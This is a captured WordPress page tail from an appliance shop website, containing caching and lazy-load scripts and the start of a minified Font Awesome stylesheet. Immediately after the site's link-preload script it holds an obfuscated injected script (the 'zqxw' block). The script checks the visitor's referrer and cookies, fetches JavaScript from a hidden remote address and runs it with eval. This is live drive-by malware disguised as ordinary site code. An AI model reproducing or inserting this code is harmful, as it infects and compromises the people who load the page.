var RocketPreloadLinksConfig = {"excludeUris":"\/gio-hang\/|\/dang-nhap(.*)|\/tai-khoan(.*)|\/may-xoi-dat-chay-xang-dau-yakama\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/dienmaytrauvang.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaytrauvang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dienmaytrauvang.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>

<script src="https://dienmaytrauvang.com/wp-content/cache/min/1/9ed8a8e98a27988b3d600a8265b702b2.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13dd8f15b24b4a91876483685b1e6d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>

--- FILE ---
content_type: text/css
request_url: https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css
body_size: 44207
content:
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.eot?v=4.5.0);src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:b